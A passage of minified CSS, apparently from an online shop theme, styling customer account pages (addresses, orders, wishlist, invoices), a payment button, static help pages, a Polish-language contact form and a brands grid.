.block-addresses-default{color:#00377b;font-family:'Roboto';font-size:13px;margin-bottom:0 !important}.account.page-layout-2columns-left .account .block-addresses-list .block-title,.page-layout-1column .account .block-addresses-list .block-title,.account.page-layout-2columns-left .account .block-addresses-default .block-title,.page-layout-1column .account .block-addresses-default .block-title{margin-bottom:20px;display:flex;align-items:center}.account.page-layout-2columns-left .account .block-addresses-list .block-content,.page-layout-1column .account .block-addresses-list .block-content,.account.page-layout-2columns-left .account .block-addresses-default .block-content,.page-layout-1column .account .block-addresses-default .block-content{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:49%}.account.page-layout-2columns-left .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.account.page-layout-2columns-left .account .block-addresses-default .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-default .block-content .table-wrapper.additional-addresses{width:100%}.account.page-layout-2columns-left .account .block-addresses-list .box,.page-layout-1column .account .block-addresses-list .box,.account.page-layout-2columns-left .account .block-addresses-default .box,.page-layout-1column .account .block-addresses-default .box{padding:10px;margin-bottom:10px}.account.page-layout-2columns-left .account .block-addresses-list address,.page-layout-1column .account .block-addresses-list address,.account.page-layout-2columns-left .account .block-addresses-default address,.page-layout-1column .account .block-addresses-default address{line-height:1.7}.account.page-layout-2columns-left .account .block-addresses-list address a,.page-layout-1column .account .block-addresses-list address a,.account.page-layout-2columns-left .account .block-addresses-default address a,.page-layout-1column .account .block-addresses-default address a{text-decoration:none;color:#2f7aea;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .block-addresses-list address a:hover,.page-layout-1column .account .block-addresses-list address a:hover,.account.page-layout-2columns-left .account .block-addresses-default address a:hover,.page-layout-1column .account .block-addresses-default address a:hover{color:#00377b}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%;height:40px;border-radius:4px;padding:10px;box-sizing:border-box;border:1px solid #00377b}.account.page-layout-2columns-left .account .form-edit-account .field,.page-layout-1column .account .form-edit-account .field,.account.page-layout-2columns-left .account .form-address-edit .field,.page-layout-1column .account .form-address-edit .field{margin-top:10px}.account.page-layout-2columns-left .account .form-edit-account .field.set.billing,.page-layout-1column .account .form-edit-account .field.set.billing,.account.page-layout-2columns-left .account .form-address-edit .field.set.billing,.page-layout-1column .account .form-address-edit .field.set.billing,.account.page-layout-2columns-left .account .form-edit-account .field.set.shipping,.page-layout-1column .account .form-edit-account .field.set.shipping,.account.page-layout-2columns-left .account .form-address-edit .field.set.shipping,.page-layout-1column .account .form-address-edit .field.set.shipping,.account.page-layout-2columns-left .account .form-edit-account .field.choice,.page-layout-1column .account .form-edit-account .field.choice,.account.page-layout-2columns-left .account .form-address-edit .field.choice,.page-layout-1column .account .form-address-edit .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-edit-account .field.choice input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice input[type="checkbox"]{margin:5px 5px 0 0;position:relative;top:2px}.account.page-layout-2columns-left .account .form-edit-account .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice.set input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice.set input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .field .label,.page-layout-1column .account .form-edit-account .field .label,.account.page-layout-2columns-left .account .form-address-edit .field .label,.page-layout-1column .account .form-address-edit .field .label{display:flex}.account.page-layout-2columns-left .account .form-edit-account .control,.page-layout-1column .account .form-edit-account .control,.account.page-layout-2columns-left .account .form-address-edit .control,.page-layout-1column .account .form-address-edit .control{width:100% !important}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice,.page-layout-1column .account .form-newsletter-manage .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice input[type="checkbox"],.page-layout-1column .account .form-newsletter-manage .field.choice input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .fieldset,.page-layout-1column .account .form-edit-account .fieldset{width:100%}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field,.page-layout-1column .account .form-edit-account .fieldset>.field,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field{margin:0px !important}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.field .label,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field .label{margin:15px 0 5px}.account.page-layout-2columns-left .account .form-edit-account .fieldset .email-change,.page-layout-1column .account .form-edit-account .fieldset .email-change{margin-top:20px !important}.account.page-layout-2columns-left .account .form-edit-account .actions-toolbar,.page-layout-1column .account .form-edit-account .actions-toolbar{justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit,.page-layout-1column .account .form-address-edit{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:48%}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{width:100%;justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit .secondary a,.page-layout-1column .account .form-address-edit .secondary a{margin-right:0 !important}.account.page-layout-2columns-left .account .account-nav .widget .block .block-static-block,.page-layout-1column .account .account-nav .widget .block .block-static-block{display:none}.account.page-layout-2columns-left .account .abs-toggling-title-mobile:after,.page-layout-1column .account .abs-toggling-title-mobile:after,.account.page-layout-2columns-left .account .block-wishlist-management .wishlist-select .wishlist-name:after,.page-layout-1column .account .block-wishlist-management .wishlist-select .wishlist-name:after,.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{font-size:16px}.account.page-layout-2columns-left .account .actions-toolbar,.page-layout-1column .account .actions-toolbar{margin-bottom:20px}.account.page-layout-2columns-left .account .actions-toolbar .back,.page-layout-1column .account .actions-toolbar .back{margin-top:0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history,.page-layout-1column .account .table-wrapper.orders-history{width:100%}.account.page-layout-2columns-left .account .table-wrapper.orders-history tr,.page-layout-1column .account .table-wrapper.orders-history tr{padding:10px 0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{height:auto !important;border:none !important}.account.page-layout-2columns-left .account .password-info,.page-layout-1column .account .password-info{color:#00377b;font-size:13px;margin:20px 0}.account.page-layout-2columns-left .account .password-info a,.page-layout-1column .account .password-info a{color:#2f7aea;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .password-info a:hover,.page-layout-1column .account .password-info a:hover{color:#00377b}.account.page-layout-2columns-left .account .block-content .items .item,.page-layout-1column .account .block-content .items .item{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist,.page-layout-1column .account .wishlist{font-family:'Roboto'}.account.page-layout-2columns-left .account .wishlist a,.page-layout-1column .account .wishlist a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left .account .wishlist .field,.page-layout-1column .account .wishlist .field,.account.page-layout-2columns-left .account .wishlist .box-tocart,.page-layout-1column .account .wishlist .box-tocart,.account.page-layout-2columns-left .account .wishlist .product-item-actions,.page-layout-1column .account .wishlist .product-item-actions{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist .product-item-info,.page-layout-1column .account .wishlist .product-item-info{padding:10px;border:1px solid #d4cbcb}.account.page-layout-2columns-left .account .wishlist .form-wishlist-items .actions-toolbar button,.page-layout-1column .account .wishlist .form-wishlist-items .actions-toolbar button{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist-index-index .account.body,.page-layout-1column .account .wishlist-index-index .account.body{margin-top:0px}.account.page-layout-2columns-left .account .wishlist-index-index .message-success>div a,.page-layout-1column .account .wishlist-index-index .message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .wishlist-index-index input,.page-layout-1column .account .wishlist-index-index input,.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{border-radius:3px;font-family:'Roboto';padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{height:100px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-container,.page-layout-1column .account .wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper,.page-layout-1column .account .wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-items,.page-layout-1column .account .wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper img,.page-layout-1column .account .wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-item-link,.page-layout-1column .account .wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.account.page-layout-2columns-left .account .wishlist-index-index .control,.page-layout-1column .account .wishlist-index-index .control{width:100%}.account.page-layout-2columns-left .account .wishlist-index-index .wishlist-toolbar .toolbar-number,.page-layout-1column .account .wishlist-index-index .wishlist-toolbar .toolbar-number{display:none}.account.page-layout-2columns-left .account .orders-history .table-order-items,.page-layout-1column .account .orders-history .table-order-items{width:100% !important}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption{margin-bottom:20px;font-size:15px}.account.page-layout-2columns-left .account .orders-history th,.page-layout-1column .account .orders-history th,.account.page-layout-2columns-left .account .orders-history td,.page-layout-1column .account .orders-history td{text-align:left;height:40px;width:10px;vertical-align:middle;padding:10px}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption,.account.page-layout-2columns-left .account .orders-history .orders-history th,.page-layout-1column .account .orders-history .orders-history th{font-weight:bold}.account.page-layout-2columns-left .account .orders-history tbody tr:nth-child(odd),.page-layout-1column .account .orders-history tbody tr:nth-child(odd){background-color:#f7f7f7;padding:10px}.account.page-layout-2columns-left .account .orders-history a span,.page-layout-1column .account .orders-history a span{color:unset}.account.page-layout-2columns-left .account .orders-history .action.view,.page-layout-1column .account .orders-history .action.view{margin-bottom:5px}.account.page-layout-2columns-left .account .order-details-items.ordered,.page-layout-1column .account .order-details-items.ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered,.page-layout-1column .account .ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered .order-title,.page-layout-1column .account .ordered .order-title{display:none}.account.page-layout-2columns-left .account .ordered .order-items .table-caption,.page-layout-1column .account .ordered .order-items .table-caption{display:none}.account.page-layout-2columns-left .account .ordered #my-orders-table,.page-layout-1column .account .ordered #my-orders-table{width:100%}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead{font-weight:bold}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead,.account.page-layout-2columns-left .account .ordered #my-orders-table tbody,.page-layout-1column .account .ordered #my-orders-table tbody,.account.page-layout-2columns-left .account .ordered #my-orders-table tfoot,.page-layout-1column .account .ordered #my-orders-table tfoot{text-align:left}.account.page-layout-2columns-left .account .control select,.page-layout-1column .account .control select{display:block}.account.page-layout-2columns-left .account #additional-addresses-table table,.page-layout-1column .account #additional-addresses-table table{background-color:white;width:100%;margin-bottom:1rem;color:#212529;border-collapse:collapse;border-spacing:0;max-width:100%;font-size:100%;font:inherit;vertical-align:baseline}.account.page-layout-2columns-left .account #additional-addresses-table table thead th,.page-layout-1column .account #additional-addresses-table table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table table th,.page-layout-1column .account #additional-addresses-table table th,.account.page-layout-2columns-left .account #additional-addresses-table .table td,.page-layout-1column .account #additional-addresses-table .table td{padding:0.75rem;vertical-align:top;text-align:left}.account.page-layout-2columns-left .account #additional-addresses-table tbody tr,.page-layout-1column .account #additional-addresses-table tbody tr{border:1px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table .col,.page-layout-1column .account #additional-addresses-table .col{position:relative;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;width:auto !important;min-width:8%;padding-right:10px;padding-left:0px}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions,.page-layout-1column .account #additional-addresses-table td.col.actions{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-right:0px !important;flex-grow:1}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions .action,.page-layout-1column .account #additional-addresses-table td.col.actions .action{margin-bottom:5px}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{background-color:#fff;border:1px solid #dbdbdb;border-radius:4px;padding:15px 10px}.account.page-layout-2columns-left .account .block-collapsible-nav .item a,.page-layout-1column .account .block-collapsible-nav .item a,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong,.page-layout-1column .account .block-collapsible-nav .item>strong{border-left:0 solid transparent;border-bottom:1px solid transparent;color:#00377b;display:block;padding:5px 0}.account.page-layout-2columns-left .account .block-collapsible-nav .item a:hover,.page-layout-1column .account .block-collapsible-nav .item a:hover,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong:hover,.page-layout-1column .account .block-collapsible-nav .item>strong:hover{background:none}.account.page-layout-2columns-left .account .block-collapsible-nav .item.current a,.page-layout-1column .account .block-collapsible-nav .item.current a,.account.page-layout-2columns-left .account .block-collapsible-nav .item.current>strong,.page-layout-1column .account .block-collapsible-nav .item.current>strong{border-left:0 solid transparent;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{background:none}.account.page-layout-2columns-left .account .order-products-toolbar .limiter,.page-layout-1column .account .order-products-toolbar .limiter{display:inline-flex;align-items:center}.account.page-layout-2columns-left .account .product-item-name,.page-layout-1column .account .product-item-name,.account.page-layout-2columns-left .account .col.sku,.page-layout-1column .account .col.sku{line-height:20px}.account.page-layout-2columns-left .account li.item,.page-layout-1column .account li.item{display:inline-flex}.account.page-layout-2columns-left .account li.item .content,.page-layout-1column .account li.item .content{margin-left:10px}.account.page-layout-2columns-left .account .table thead th,.page-layout-1column .account .table thead th{border-bottom:1px solid #dee2e6}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax{display:inline-flex;align-items:baseline}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax .price,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax .price{line-height:20px}.account.page-layout-2columns-left .account .order-details-items,.page-layout-1column .account .order-details-items{width:100%}.account.page-layout-2columns-left .account .order-details-items .actions-toolbar,.page-layout-1column .account .order-details-items .actions-toolbar{justify-content:flex-end}.account.page-layout-2columns-left .account #my-orders-table,.page-layout-1column .account #my-orders-table{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .col,.page-layout-1column .account #my-orders-table .col{width:unset}.account.page-layout-2columns-left .account #my-orders-table .price-including-tax+.price-excluding-tax:before,.page-layout-1column .account #my-orders-table .price-including-tax+.price-excluding-tax:before{font-size:14px;margin-right:5px}.account.page-layout-2columns-left .account #my-orders-table .action,.page-layout-1column .account #my-orders-table .action{display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{line-height:20px;margin-right:5px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field,.page-layout-1column .account .p24-payment-form .admin__field{float:right;margin-bottom:20px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .mark,.page-layout-1column .account .mark{background-color:transparent}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user label,.page-layout-1column .account .workers-permissions-list .form-super-user label{font-size:13px;font-weight:normal;color:#00377b;padding:5px 0}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user .action,.page-layout-1column .account .workers-permissions-list .form-super-user .action{margin-top:30px}.account.page-layout-2columns-left .account .workers-order-list .customer-name,.page-layout-1column .account .workers-order-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff}.account.page-layout-2columns-left .account .workers-order-list .customer-orders,.page-layout-1column .account .workers-order-list .customer-orders{padding-bottom:30px}.account.page-layout-2columns-left .account .workers-order-list .col,.page-layout-1column .account .workers-order-list .col{padding-left:0px;width:auto}.account.page-layout-2columns-left .account .workers-order-list table thead tr,.page-layout-1column .account .workers-order-list table thead tr{border-bottom:2px solid #00377b;font-weight:bold;text-align:left}.account.page-layout-2columns-left .account .workers-order-list table tbody tr,.page-layout-1column .account .workers-order-list table tbody tr{text-align:left;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .workers-order-list table>tbody>tr>td,.page-layout-1column .account .workers-order-list table>tbody>tr>td{padding-left:0px}.account.page-layout-2columns-left .account .workers-invoice-list .customer,.page-layout-1column .account .workers-invoice-list .customer{margin-bottom:30px}.account.page-layout-2columns-left .account .workers-invoice-list .customer-name,.page-layout-1column .account .workers-invoice-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff;display:block}.account.page-layout-2columns-left .account .workers-invoice-list .customer-invoices a,.page-layout-1column .account .workers-invoice-list .customer-invoices a{padding:5px;color:#00377b;font-size:13px;font-weight:normal;text-decoration:none;line-height:17px;display:block}.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{display:flex;flex-direction:column;width:100%;max-width:400px;height:auto;margin:20px auto;padding:60px 30px;border-radius:3px;border:3px solid #de231c;font-size:13px;line-height:20px;text-align:center}.account.page-layout-2columns-left .account .commercialData span,.page-layout-1column .account .commercialData span{line-height:21px;display:flex;justify-content:space-between;align-items:baseline}.account.page-layout-2columns-left .account .commercialData span b,.page-layout-1column .account .commercialData span b{color:#de231c;font-size:17px;font-weight:bold}.account.page-layout-2columns-left .account .return-container,.page-layout-1column .account .return-container{width:100%;display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account .return-container a,.page-layout-1column .account .return-container a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{text-decoration:none}.account.page-layout-2columns-left .account .return-container a a,.page-layout-1column .account .return-container a a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover a,.page-layout-1column .account .return-container a:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a:hover span,.page-layout-1column .account .return-container a:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:unset}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:unset}.static-page,.top-sitemap-container{background-color:#fff;padding:20px;width:100%}.static-page ol li,.top-sitemap-container ol li{list-style:decimal !important}.static-page ul li,.top-sitemap-container ul li{list-style:disc !important}.static-page ol,.top-sitemap-container ol,.static-page ul,.top-sitemap-container ul{margin:10px auto 20px;padding:0 0 0 30px}.static-page ol li,.top-sitemap-container ol li,.static-page ul li,.top-sitemap-container ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.static-page.help,.top-sitemap-container.help,.static-page .multi-collapse,.top-sitemap-container .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.static-page.help h3,.top-sitemap-container.help h3,.static-page .multi-collapse h3,.top-sitemap-container .multi-collapse h3,.static-page.help p,.top-sitemap-container.help p,.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{display:inline-block}.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{margin-bottom:10px}.static-page p,.top-sitemap-container p,.static-page li,.top-sitemap-container li{line-height:25px}.static-page h1,.top-sitemap-container h1{font-size:24px;text-align:center;margin-bottom:20px}.static-page h3,.top-sitemap-container h3{color:#808080;font-size:20px}.static-page h4,.top-sitemap-container h4{color:#de231c;font-size:24px;margin-top:20px}.static-page h5,.top-sitemap-container h5{margin-top:20px}.static-page strong,.top-sitemap-container strong{font-weight:bold}.static-page i,.top-sitemap-container i{font-style:italic}.static-page .btn,.top-sitemap-container .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.static-page .btn:hover,.top-sitemap-container .btn:hover{background-color:#00377b}.contact-form{width:100%}.contact-form .contact-form-wrapper{width:60%;margin:50px auto}.contact-form .container{padding:10px;background-color:#fff}.contact-form h2{margin-top:0 !important;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:10px}.contact-form .rodo-header{margin-bottom:10px;line-height:16px}.contact-form .form-group{display:flex;justify-content:flex-start;align-items:flex-start}.contact-form .form-group label{margin-top:3px;line-height:16px}.contact-form .form-group input[type="checkbox"]:focus{box-shadow:none}.contact-form .actions-toolbar{display:flex;justify-content:center;align-items:center;flex-direction:column}.contact-form .actions-toolbar .primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.contact-form .actions-toolbar .primary:hover{text-decoration:none}.contact-form .actions-toolbar .primary a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary span{font-weight:inherit;line-height:inherit}.contact-form .actions-toolbar .primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.contact-form .actions-toolbar .primary:hover a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary:hover span{font-weight:inherit;line-height:inherit}.contact-form #form-info-error{font-size:13px;color:darkred;line-height:16px;font-weight:bold;margin-top:10px}.contact-form #form-info-success{font-size:13px;color:#00377b;line-height:16px;font-weight:bold;margin-top:10px}.contact-form h4{font-size:20px}.contact-form h3,.contact-form h4{text-align:left;margin-bottom:10px}.contact-form p{font-size:14px;line-height:21px}.contact-form .kontakt-dzial .col-xl-4,.contact-form .kontakt-magazyny .col-xl-4{width:100%;max-width:100%;flex:auto;padding-left:0}.contact-form .kontakt-dzial .col-xl-4 a,.contact-form .kontakt-magazyny .col-xl-4 a{color:#2f7aea;text-decoration:none;transition:all .3s ease-in-out}.contact-form .kontakt-dzial .col-xl-4 a:hover,.contact-form .kontakt-magazyny .col-xl-4 a:hover{color:#de231c}.contact-form .multi-collapse{flex-direction:column}.contact-form .multi-collapse h4,.contact-form .multi-collapse h5{margin-bottom:10px;text-align:left;margin-top:20px}.contact-form .kontakt-dojazd{margin-bottom:10px}.contact-form .kontakt-lista,.contact-form .magazyny{font-size:16px}.contact-form .kontakt-lista img,.contact-form .magazyny img{display:none}.contact-form .col{padding:0}.featured-brands{width:100%}.featured-brands h1{font-size:25px;margin-bottom:20px;margin-top:20px;margin-left:5px}.featured-brands .producers-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start}.featured-brands .producers-wrapper span{width:calc(25% - 10px);text-align:center;display:flex;justify-content:center;align-items:center;min-height:170px;padding:10px;box-sizing:border-box;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span .brand-title:hover{box-shadow:none}.featured-brands .producers-wrapper span a{padding:10px;background-color:#fff;color:#00377b;text-decoration:none;width:100%;height:170px;align-items:center;justify-content:center;display:flex;line-height:25px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span a:hover{color:#de231c;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.featured-brands .producers-wrapper span a span{width:100%;margin:unset}.featured-brands .producers-wrapper span .f-barnd-img{width:auto;height:auto !important}.account.page-layout-2columns-left.wishlist-index-index{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left.wishlist-index-index .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left.wishlist-index-index 